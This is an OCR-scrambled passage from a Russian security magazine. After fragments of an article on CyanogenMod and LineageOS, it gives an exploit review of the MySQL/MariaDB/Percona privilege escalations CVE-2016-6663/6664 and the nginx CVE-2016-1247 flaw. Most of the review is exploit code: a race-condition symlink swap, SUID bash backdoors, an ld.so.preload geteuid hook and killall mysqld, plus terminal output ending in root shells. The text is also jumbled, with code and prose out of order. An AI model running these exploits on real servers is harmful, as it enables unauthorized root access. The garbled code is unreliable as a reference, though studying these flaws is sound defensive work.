Они могут просто не «подхватить» LineageOS, и здесь мы получим очен неприятную для всех историю. С одной стороны, красота открытого исходного кода в том, что нескольк проектов могут развиваться параллельно. По сути, неважно, куда уйду разработчики, — ну, будут они развивать другую прошивку, их код можн взять и внедрить в LineageOS, а они в свою очередь, возьмут наработк LineageOS и внедрят в свою. Все всё, никому ничего.

• CyanogenMod — это самая портируемая прошивка в мире. Покупая смартфон, ты мог надеяться, что уж если твоей любимой прошивки для него нет, то CyanogenMod-то точно будет, хотя бы в форме неофициального порта.

В общем, золотой стандарт. Такой же золотой стандарт, как Ubuntu в мире Linux или Microsoft Word в мире текстовых процессоров. И получить вместо стандарта разброд и шатание — не очень приятная перспектива.





#### Так выглядел lineageos.org 29 декабря

# **CYANOGENMOD МЕРТВ, ДА ЗДРАВСТВУЕТ CYANOGENMOD**

![](_page_14_Picture_2.jpeg)

**Евгений Зобнин** [zobnin@gmail.com](mailto:zobnin%40gmail.com?subject=)

Когда Сеть наполняется новостями, сгенерированными желтой прессой и просто технически неграмотными писаками, это всегда плохо. А когда речь заходит о чем-то связанном с Android — плохо вдвойне. Вот и в этот раз 24 декабря интернет наводнился слухами о кончине самой известной, популярной и вообще замечательной прошивки CyanogenMod. И как ни странно, это оказалось правдой, только правдой в том же смысле, в каком человек — это просто система переработки пищи.

![](_page_14_Picture_778.jpeg)

В этом выпуске обзора мы рассмотрим три эксплоита. Один использует уязвимость в MySQL и некоторых других БД, которая приводит к выполнению произвольного кода с правами root. Второй создан тем же автором и эксплуатирует особенности ротации логов nginx с похожим результатом. Третий приводит memcached к отказу в обслуживании и опять же удаленному выполнению кода.

ОБЗОР ЭКСПЛОИТОВ АНАЛИЗ НОВЫХ УЯЗВИМОСТЕЙ

![](_page_15_Picture_3.jpeg)

J.

Вся информация предоставлена исключительно в ознакомительных целях. Ни редакция, ни автор не несут ответственности за любой возможный вред, причиненный материалами данной статьи.

# **ЛОКАЛЬНОЕ ПОВЫШЕНИЕ ПРИВИЛЕГИЙ И ВЫПОЛНЕНИЕ КОДА С ПРАВАМИ ROOT В MYSQL, MARIADB И PERCONA**

**Дата релиза:** 1 ноября 2016 года

**Автор:** Давид Голунский (Dawid Golunski) **CVE:** CVE-2016-6663, CVE-2016-6664

## BRIEF

Давид Голунский продолжает выкладывать результаты своих исследований MySQL-подобных баз данных. Не так давно он [опубликовал рисерч уязвимости](https://legalhackers.com/advisories/MySQL-Exploit-Remote-Root-Code-Execution-Privesc-CVE-2016-6662.html) [CVE-2016-6662,](https://legalhackers.com/advisories/MySQL-Exploit-Remote-Root-Code-Execution-Privesc-CVE-2016-6662.html) которая позволяет поднимать привилегии до root с помощью создания конфигов my.cnf. Мы рассмотрим очередную порцию уязвимостей из этой серии.

пользователи с привилегиями (CREATE/INSERT/SELECT). REPAIR TABLE exptbl (pes varchar(50)) engine = 'MyISAM' data

На этот раз проблема повышения привилегий закралась в механизм работы с временными файлами таблиц. При выполнении запроса REPAIR TABLE можно выиграть «состояние гонки» (race condition) и сделать доступным для чтения и записи нужный нам файл или директорию.

#### EXPLOIT

Сначала проверяются права файла exptbl.MYD, затем chmod() ставит такие же на временный файл exptbl.TMD. Далее **chown()** меняет владельца файла на mysql. После этого файл с «поврежденной» таблицей удаляется, а файл exptbl. TMD с восстановленной та-

Чтобы поближе рассмотреть причину уязвимости, нам понадобятся: MySQL версии не выше 5.5.51 (5.6.32, 5.7.14), пользователь БД с низкими привилегиями (CREATE/INSERT/SELECT), strace, немного терпения ~и пластиковая бутылка~. Мой тестовый стенд — это Debian 8.5 и MySQL 5.5.49.

Путешествие начинается с того, что я создаю директорию с правами 777 для будущей таблицы. Да-да, при создании таблицы можно указать путь, где будут расположены относящиеся к ней файлы.

#### mkdir /tmp/exptable chmod 777 /tmp/exptable ls -ld /tmp/exptable

• ставим права 04777 на файл с таблицей; • делаем REPAIR TABLE;

[pid 7833] unlink("/tmp/exptable/exptbl.MYD") = 0

Теперь создаем саму таблицу.

[pid 7833]  $getcwd("/var/lib/mysql", 4096) = 15$ 

CREATE TABLE exptbl (pes varchar(50)) engine = 'MyISAM' data directory '/tmp/exptable';

[pid 7833] rename("/tmp/exptable/exptbl.TMD", "/tmp/exptable/exptbl.MYD") = 0

[pid 7833] lstat64("./test/exptbl.MYD", {st mode=S\_IFLNK|0777, st size=24, ...}) = 0

[pid 7833] lstat64("/tmp", {st\_mode=S\_IFDIR|S\_ISVTX|0777, st\_size=126976, ...}) = 0

[pid 7833] lstat64("/var/lib/mysql/test", {st mode=S IFDIR|0700, st size=4096, ...}) = 0

[pid 7833] lstat64("/tmp/exptable", {st\_mode=S\_IFDIR|0777, st\_size=4096, ...}) = 0<br>[pid 7833] lstat64("/tmp/exptable/exptbl.MYD", {st\_mode=S\_IFREG|0660, st\_size=0, ...}) = 0<br>[pid 7833] lstat64("/tmp", {st\_mode=S\_IFDIR|S\_IS

[pid 7833] lstat64("/var/lib/mysql/test/exptbl.MYD", {st\_mode=S\_IFLNK|0777, st\_size=24, ...}) = 0 [pid 7833] readlink("/var/lib/mysql/test/exptbl.MYD", "/tmp/exptable/exptbl.MYD", 4095) = 24

• выигрываем гонку и заменяем временную таблицу файлом /bin/bash; • chmod() копирует права на запуск и бит SUID. Таким образом, шелл будет запускаться от пользователя mysql.

Смотрим, что вышло, набрав ls -lua /tmp/exptable. Ты увидишь, что сервер MySQL создал файл для таблицы с правами 660, а владельцем будет пользователь mysql. Теперь нам нужно отправить запрос REPAIR TABLE. Его могут выполнять

В соседнем терминале я запущу strace для того, чтобы посмотреть, какие операции с файлами осуществляются в процессе выполнения запросов.

Его владелец и группа - mysq1, поэтому не получится заменить его содержимое файлом /bin/bash. А вот так выглядят права после установки нужного бита на директорию:

-rw-rw---- 1 mysql dog  $\qquad \qquad \theta$  Dec 9 17:59 exptbl.MYD

[pid 7783] lstat64("/tmp/exptable/exptbl.MYD", {st\_mode=S\_IFREG|  $0660, st_size=0, ...) = 0$ [pid 7783] open("/tmp/exptable/exptbl.MYD", O\_RDWR|O\_LARGEFILE) = 33 ...

Автор использует функции ядра *inotify* для того, чтобы отслеживать изменения файловой системы (IN CREATE и IN CLOSE) в директории /tmp/mysql privesc\_exploit. Это поможет вовремя перехватить событие и начать атаку race condition. 40678.c:

#define EXP PATH "/tmp/mysql privesc exploit"  $fd = inotify init()$ ; if  $(fd < 0)$  { printf("failed to inotify init\n");  $return -1;$ Y ret = inotify\_add\_watch(fd, EXP\_PATH, IN\_CREATE | IN\_CLOSE);

[pid 7833] open("/tmp/exptable/exptbl.TMD", O\_RDWR|O\_CREAT|O\_EXCL| O\_TRUNC|O\_LARGEFILE, 0660) = 192

 $[pid 7783] close(192) = 0$  $[pid 7833]$  chmod("/tmp/exptable/exptbl.TMD", 0660) = 0

 $[pid 7833]$  chown32("/tmp/exptable/exptbl.TMD", 119, 125) = 0

[pid 7833] unlink("/tmp/exptable/exptbl.MYD") = 0 [pid 7833] rename("/tmp/exptable/exptbl.TMD", "/tmp/exptable/  $exptbl.MYD") = 0$ 

Тем временем в родительском процессе обрабатываются события от *inotify*, и если попадается нужное, то на файл с таблицей устанавливаются нужные права (+s +x).

#define MYSQL TAB FILE EXP PATH "/exploit table.MYD" unlink(MYSQL TAB FILE);

myd handle = open(MYSQL TAB FILE, 0 CREAT, 0777);

close(myd handle); chmod(MYSQL TAB FILE, 04777);

блицей занимает его место. Между вызовами lstat64("/tmp/exptable/exptbl.MYD"...) и chmod("/ tmp/exptable/exptbl.TMD", 0660) = 0 возникает состояние гонки.

pes@debian: ~ File Edit View Search Terminal Help pes@debian:~\$ mysql -u dog -p -D test Enter password: Welcome to the MySQL monitor. Commands end with ; or \g. Your MySQL connection id is 103 Server version: 5.5.49-0+deb8ul (Debian) Copyright (c) 2000, 2016, Oracle and/or its affiliates. All rights reserved. Oracle is a registered trademark of Oracle Corporation and/or its affiliates. Other names may be trademarks of their respective owners. Type 'help;' or '\h' for help. Type '\c' to clear the current input statement. mysql> CREATE TABLE exptbl (pes varchar(50)) engine = 'MyISAM' data directory '/tmp/exptable'; Query OK, 0 rows affected (0.04 sec) mysql> REPAIR TABLE exptbl; -------------------------------------| Table | Op | Msg\_type | Msg\_text | | test.exptbl | repair | status | OK 1 row in set  $(0.01 \text{ sec})$ pes@debian: ~  $\boldsymbol{\times}$ File Edit View Search Terminal Help [pid 7833] lstat64("/tmp", {st\_mode=S\_IFDIR|S\_ISVTX|0777, st\_size=126976, ...}) = 0 [pid 7833] lstat64("/tmp/exptable", {st\_mode=S\_IFDIR|0777, st\_size=4096, ...}) = 0 [pid 7833] lstat64("/tmp/exptable/exptbl.MYD", {st mode=S IFREG|0660, st size=0, ...}) = 0 [pid 7833] open("/tmp/exptable/exptbl.MYD", 0 RDWR|0 LARGEFILE) = 33 [pid 7833] access("./test/exptbl.TRG", F\_OK) = -1 ENOENT (No such file or directory) [pid 7833] open("/tmp/exptable/exptbl.TMD", 0 RDWR|0 CREAT|0 EXCL|0 TRUNC|0 LARGEFILE, 0660) = 192 [pid 7833] lstat64("/tmp", {st\_mode=S\_IFDIR|S\_ISVTX|0777, st\_size=126976, ...}) = 0 [pid 7833] lstat64("/tmp/exptable",  $\overline{\text{st}}_{\text{model}} = \overline{\text{S}}_{\text{model}} = \overline{\text{S}}_{\text{model}} = 777$ ,  $\overline{\text{st}}_{\text{model}} = 4096$ , ...}) = 0 7833] lstat64("/tmp/exptable/exptbl.MYD", {st\_mode=S\_IFREG|0660, st\_size=0, ...}) = 0<br>7833] stat64("/tmp/exptable/exptbl.MYD", {st\_mode=S\_IFREG|0660, st\_size=0, ...}) = 0<br>**7833] chmod("/tmp/exptable/exptbl.TMD", 0660) = 0** [pid pid [pid [pid 7833] chown32("/tmp/exptable/exptbl.TMD", 119, 125) = 0

Если успеть заменить временный exptbl.TMD до вызова chmod() симлинком, то это даст возможность установить любые права на файлы или директории, владельцем которых является пользователь mysq1. Например, можно сделать доступной для чтения и записи директорию /var/lib/mysql, там по умолчанию хранятся файлы всех таблиц. Управлять устанавливаемыми правами можно через exptbl.MYD, перед вызовом REPAIR TABLE.

Затем враппер любезно меняет владельца файла на mysq1, и файл становится доступным для редактирования нашему пользователю (строки 795 и 796). Это означает, что можно применить технику для поднятия привилегий при помощи  $/etc/Id.so.$  preload. Подробнее о ней читай дальше — в обзоре уязвимости nginx.

Это все, конечно, интересно, но можно провернуть более хитрый трюк и получить шелл, запущенный с правами пользователя mysql. Дальнейшие действия логичнее будет рассматривать в [контексте эксплоита](https://www.exploit-db.com/exploits/40678/) самого Давида. Общий сценарий таков:

 $MySQL \le 5.5.51, \le 5.6.32, \le 5.7.14$ MariaDB < 5.5.52, < 10.1.18, < 10.0.28 Percona Server < 5.5.51-38.2, < 5.6.32-78-1, < 5.7.14-8 Percona XtraDB Cluster < 5.6.32-25.17, < 5.7.14-26.17, < 5.5.41-37.0

**SOLUTION** 

Сначала подготавливаем папку для будущей таблицы.

152 system("chmod g+s /tmp/" EXP\_DIRN );

#### "mysql privesc exploit" #define EXP DIRN system("rm - rf /tmp/" EXP DIRN " && mkdir /tmp/" EXP DIRN);

40678.c:

Бит g+s означает, что все новые файлы и папки будут иметь группу родительской директории. Это нужно для того, чтобы обойти проблему с невозможностью перезаписи содержимого временного файла. Посмотри на права, с которыми он создается:

-rw-rw---- 1 mysql mysql 0 Dec 9 17:58 exptbl.TMD

Теперь файл принадлежит нашей группе и на его место можно копировать шелл. 40678.c:

EXP PATH "/mysql suid shell.MYD" #define SUID SHELL

system("cp /bin/bash " SUID\_SHELL);

Библиотека хукает функцию *geteuid*. Если она вызывается от root, то нужные пермишены устанавливаются на файл с шеллом. В переменной old\_geteuid хранится указатель на оригинальную **geteuid**, результат которой и возвращается после всех манипуляций. 40768.sh:

#### BACKDOORSH="/bin/bash" BACKDOORPATH="/tmp/nginxrootsh" uid t geteuid(void) { static uid t (\*old geteuid)(); old geteuid = dlsym(RTLD NEXT, "geteuid"); if (old geteuid() ==  $0$  ) {

chown("\$BACKDOORPATH", 0, 0);

unlink("/etc/ld.so.preload");

chmod("\$BACKDOORPATH", 04777);

![](_page_15_Picture_124.jpeg)

cp \$BACKD00RSH \$BACKD00RPATH

[Магия](http://fluxius.handgrep.se/2011/10/31/the-magic-of-ld_preload-for-userland-rootkits/) /etc/ld.so.preaload заключается в том, что если этот файл существует, то каждый бинарник при запуске будет подгружать указанные в нем библиотеки.

Вот только писать файлы в /etc может исключительно рут. Пройдя по симлинку, эту работу за нас проделает nginx, а для этого нужно дождаться открытия лог-файлов. Происходит это в тех случаях, когда сервис перезагружается или его процесс получает сигнал USR1. В Debian такой сигнал по умолчанию отправляет функция do\_rotate(), которую вызывает скрипт logrotate.

Далее форкается отдельный процесс для асинхронного выполнения запросов REPAIR TABLE. Без этого никакой гонки не выиграть. 40678.c:

![](_page_15_Picture_2139.jpeg)

40678.c:

Я считаю этот шаг избыточным, достаточно в самом начале выставить нужные права на файл, и MySQL не сможет выполнить запрос REPAIR TABLE, так как владельцем файла будет наш юзер. Дальше по коду идет процедура награждения самых быстрых гонщиков —

пытаемся заменить временный файл с таблицей на симлинк до нашего шелла. 40678.c:

#define MYSQL TEMP FILE EXP PATH "/exploit table.TMD" unlink(MYSQL TEMP FILE);

symlink(SUID SHELL, MYSQL TEMP FILE);

Затем проверяем успешность эксплуатации: 40678.c\*\*:

> if (  $lstatt(SUID SHELL, \&st) == 0$  ) { if (st.st mode  $\&$  S ISUID) { is shell suid =  $1$ ; ł

257

Если не вышло, то запускаем весь алгоритм еще раз и так далее, пока не добьемся успеха. 40678.c:

is shell suid  $!= 1$  ) 180 while (

В Debian — nginx младше 1.6.2-5+deb8u3, в Ubuntu 16.10 — nginx до версии 1.10.1-0ubuntu1.1, в 16.04 LTS — до 1.10.0-0ubuntu0.16.04.3, в 14.04 LTS —  $\frac{1}{\sqrt{2}}$ 

Когда права на шелл будут успешно установлены, эксплоит запустит его и мы попадем в консоль с правами пользователя mysql.

pes@debian: ~ File Edit View Search Terminal Help

[+] Connecting to the database 'test' as dog@localhost

[+] Creating exploit temp directory /tmp/mysql\_privesc\_exploit

[+] Creating mysql tables

DROP TABLE IF EXISTS exploit table DROP TABLE IF EXISTS mysql\_suid\_shell

CREATE TABLE exploit table (txt varchar(50)) engine = 'MyISAM' data directory '/tmp/mysql pr ivesc exploit' CREATE TABLE mysql suid shell (txt varchar(50)) engine = 'MyISAM' data directory '/tmp/mysql privesc exploit'

[+] Copying bash into the mysql suid shell table. After the exploitation the following file/table will be assigned SUID and executable bit  $s:$ -rw-rw---- 1 mysql dog 1105840 Dec 10 08:56 /tmp/mysql privesc\_exploit/mysql\_suid\_shell.MYD [+] Entering the race loop... Hang in there...

[+] Bingo! Race won (took 339 tries) ! Check out the mysql SUID shell:

if [ \$want\_syslog -eq 0 -a ! -f "\$err\_log" ]; then

-rwsrwxrwx 1 mysql dog 1105840 Dec 10 08:56 /tmp/mysql privesc exploit/mysql suid shell.MYD [+] Spawning the mysql SUID shell now...

Remember that from there you can gain root with vuln CVE-2016-6662 or CVE-2016-6664 :) mysql\_suid\_shell.MYD-4.3\$ whoami mysql

mysql\_suid\_shell.MYD-4.3\$ id uid=1002(pes) gid=1003(dog) euid=119(mysql) groups=1003(dog)

mysql suid shell.MYD-4.3\$

 $->->->->$ 

Если карабкаться дальше по пищевой цепочке, то можно продвинуться и до суперпользователя. Код эксплоита Голунского недвусмысленно нам на это намекает! Воспользуемся советом и рассмотрим повышение привилегий с помощью [уязвимости CVE-2016-6664](https://www.exploit-db.com/exploits/40679/).

Чтобы управлять демоном mysqld, здесь используется скрипт-обертка mysqld safe. В нем есть один интересный участок кода, который связан с лог-файлами. mysql\_safe:

touch "\$err\_log" # Hypothetical: log was renamed but not chown  $suser "serr log"$  # Flushed yet. We'd recreate it with chmod "\$fmode" "\$err log" # Wrong owner next time we log, so set # It up correctly while we can! fi Если включено логирование в файл (а оно включено по умолчанию), то при каждом старте mysqld будет пересоздаваться файл error.log (строка 794).

Скрипт запускается от рута, а директория с логами доступна для записи юзеру mysql, так что мы можем создать файл в любом месте, используя уже знакомую тактику с симлинками. mysql@debian:/\$ ps -aux|grep mysql

![](_page_15_Picture_2140.jpeg)

--log-error=/var/log/mysql/error.log --pid-file=/var/run/mysqld/ mysqld.pid --socket=/var/run/mysqld/mysqld.sock --port=3306

40679.sh:

PRIVESCLIB="/tmp/privesclib.so" PRIVESCSRC="/tmp/privesclib.c" /bin/bash -c "gcc -Wall -fPIC -shared -o \$PRIVESCLIB \$PRIVESCSRC -ldl"

# Symlink the log file to /etc rm -f \$ERRORLOG && ln -s /etc/ld.so.preload \$ERRORLOG

Теперь остается перезагрузить сервис MySQL. Нет ничего проще! Помимо логов, враппер следит за процессом mysqld, и если тот падает, то перезагружает его. Так как сам процесс стартует от пользователя *mysq1*, мы можем свободно его убить командой kill. 40679.sh:

read -p "Do you want to kill mysqld process to instantly get root? :) ? [y/n] " THE ANSWER if  $[$  "\$THE ANSWER" = "y" ]; then echo -e "Got it. Executing 'killall mysqld' now..." killall mysqld #

После всех манипуляций имеем суидную копию баша в /tmp/mysqlrootsh. Запускаем ее и мы рут.

pes@debian: ~

File Edit View Search Terminal Help mysql@debian:/tmp\$ ./40679.sh /var/log/mysql/error.log MySQL / MariaDB / PerconaDB - Root Privilege Escalation PoC Exploit

mysql-chowned.sh (ver. 1.0) CVE-2016-6664 / OCVE-2016-5617

Discovered and coded by: Dawid Golunski

fi

http://legalhackers.com [+] Starting the exploit as

uid=119(mysql) gid=125(mysql) groups=125(mysql) [+] Target MySQL log file set to /var/log/mysql/error.log

[+] Compiling the privesc shared library (/tmp/privesclib.c)

[+] Backdoor/low-priv shell installed at: -rwxrwxrwx 1 root root 1105840 Dec 13 09:15 /tmp/mysqlrootsh [+] Symlink created at:

lrwxrwxrwx 1 mysql adm 18 Dec 13 09:15 /var/log/mysql/error.log -> /etc/ld.so.preload [+] Waiting for MySQL to re-open the logs/MySQL service restart...

Do you want to kill mysqld process to instantly get root? :) ? [y/n] y Got it. Executing 'killall mysqld' now... [+] MySQL restarted. The /etc/ld.so.preload file got created with mysql privileges:

-rw-r----- 1 mysql root 26 Dec 13 09:15 /etc/ld.so.preload [+] Adding /tmp/privesclib.so shared lib to /etc/ld.so.preload

[+] The /etc/ld.so.preload file now contains: /tmp/privesclib.so [+] Escalating privileges via the /usr/bin/sudo SUID binary to get root!

-rwsrwxrwx 1 root root 1105840 Dec 13 09:15 /tmp/mysqlrootsh [+] Rootshell got assigned root SUID perms at: rwsrwxrwx 1 root root 1105840 Dec 13 09:15 /tmp/mysqlrootsh·

Got root! The database server has been ch-OWNED !

[+] Spawning the rootshell /tmp/mysqlrootsh now! mysqlrootsh-4.3# whoami

root mysqlrootsh-4.3# id uid=119(mysql) gid=125(mysql) euid=0(root) groups=125(mysql)  $mysql$ rootsh-4.3#

На этом с MySQL закончим. Если хочешь еще ближе посмотреть на причины багов, то советую [проанализировать их фиксы.](https://github.com/mysql/mysql-server/commit/4e5473862e6852b0f3802b0cd0c6fa10b5253291)

#### TARGETS

Внастоящее время выпущены свежие версии приложений, в которых уязвимость исправлена.

Операции с файлами при выполнении REPAIR TABLE

Успешная эксплуатация. Теперь я mysql

×

Успешная эксплуатация номер два. Теперь root!

×

# **ЛОКАЛЬНОЕ ПОВЫШЕНИЕ ПРИВИЛЕГИЙ ДО ROOT В NGINX**

**Дата релиза:** 15 ноября 2016 года

**Автор:** Давид Голунский (Dawid Golunski) **CVE:** CVE-2016-1247

# BRIEF

И снова эксплоит Давида Голунского. На этот раз его руки и пытливый ум дотянулись до прокси-сервера nginx. Проблема довольно банальна и присутствует только в Debian-подобных дистрибутивах Linux (в том числе Ubuntu). При установке пакетов сервера из официальных репозиториев скрипт создает папку /var/log/nginx, владельцем которой является юзер www-data. Сам демон nginx работает от суперпользователя, поэтому создание симлинков вместо лог-файлов позволяет манипулировать файлами от его имени.

#### EXPLOIT

После установки nginx через apt-get ты можешь проверить, что владелец папки с логами действительно пользователь www-data.

drwxr-x--- 2 www-data adm 4096 Dec 5 07:35 /var/log/nginx/

Теперь давай пробежимся по [коду эксплоита](https://www.exploit-db.com/exploits/40768/) и рассмотрим ключевые моменты успешной эксплуатации.

В качестве аргумента для запуска эксплоита указываем путь до лог-файла nginx.

# 40768.sh:

fi

if  $[$   $$$ #  $-$ lt  $1$   $]$ ; then

echo -e "\n[!] Exploit usage: \n\n\$0 path to error.log \n" echo -e "It seems that this server uses: `ps aux | grep nginx | awk -F'log-error=' '{ print \$2 }' | cut -d' ' -f1 | grep '/'`\n" exit 3

Компилируем либу, которая будет ставить бит SUID на шелл и менять его владельца на **root**. 40768.sh:

![](_page_15_Picture_2141.jpeg)

Дальше скрипт удаляет оригинальный лог-файл и заменяет его симлинком на /etc/ld.so.preload.

### 40768.sh:

ERRORLOG="\$1"

Y

rm -f \$ERRORLOG && ln -s /etc/ld.so.preload \$ERRORLOG

![](_page_15_Picture_2142.jpeg)

Вообще, сгодится любой бинарник, который принадлежит руту, имеет бит SUID и вызывает функцию geteuid, например mount. Лог strace показывает нам, что все прошло успешно.

![](_page_15_Picture_2143.jpeg)

Результат работы эксплоита — суидная копия /bin/bash. Запускаем и получаем шелл с привилегиями суперпользователя. Pwned. 40768.sh:

# BACKDOORPATH="/tmp/nginxrootsh"

echo -e "\n[+] Spawning the rootshell \$BACKDOORPATH now! \n" \$BACKDOORPATH -p -i

pes@debian: ~

File Edit View Search Terminal Help Dawid Golunski

https://legalhackers.com

[+] Starting the exploit as: uid=33(www-data) gid=33(www-data) groups=33(www-data), 1001(smbgrp)

[+] Compiling the privesc shared library (/tmp/privesclib.c)

[+] Backdoor/low-priv shell installed at: -rwxr-xr-x 1 www-data www-data 1105840 Dec 10 15:17 /tmp/nginxrootsh

[+] The server appears to be (N)jinxed (writable logdir) ! :) Symlink created at:

lrwxrwxrwx 1 www-data www-data 18 Dec 10 15:17 /var/log/nginx/error.log -> /etc/ld.so.preload [+] Waiting for Nginx service to be restarted (-USR1) by logrotate called from cron.daily at 6:25am...

[+] Nginx restarted. The /etc/ld.so.preload file got created with web server privileges: -rw-r--r-- 1 www-data root 19 Dec 10 15:18 /etc/ld.so.preload

[+] Adding /tmp/privesclib.so shared lib to /etc/ld.so.preload

[+] The /etc/ld.so.preload file now contains: /tmp/privesclib.so

[+] Escalating privileges via the /usr/bin/sudo SUID binary to get root!

-rwsrwxrwx 1 root root 1105840 Dec 10 15:17 /tmp/nginxrootsh [+] Rootshell got assigned root SUID perms at:

-rwsrwxrwx 1 root root 1105840 Dec 10 15:17 /tmp/nginxrootsh

The server is (N) jinxed ! ;) Got root via Nginx! [+] Spawning the rootshell /tmp/nginxrootsh now!

nginxrootsh-4.3# id

uid=33(www-data) gid=33(www-data) euid=0(root) groups=33(www-data),1001(smbgrp) nginxrootsh-4.3# whoami

root nginxrootsh-4.3#

# TARGETS

#### SOLUTION

Уязвимость была исправлена в новых версиях пакетов, так что советую всем обновиться какможно скорее. Или же ручками поправить права на папку с лог-файлами nginx.

#### LINKS

- [https://legalhackers.com/advisories/Nginx-E xploit-Deb-Root-PrivEsc-](https://legalhackers.com/advisories/Nginx-Exploit-Deb-Root-PrivEsc-CVE-2016-1247.html)[CVE-2016-1247.html](https://legalhackers.com/advisories/Nginx-Exploit-Deb-Root-PrivEsc-CVE-2016-1247.html)
- <https://www.exploit-db.com/exploits/40768/>
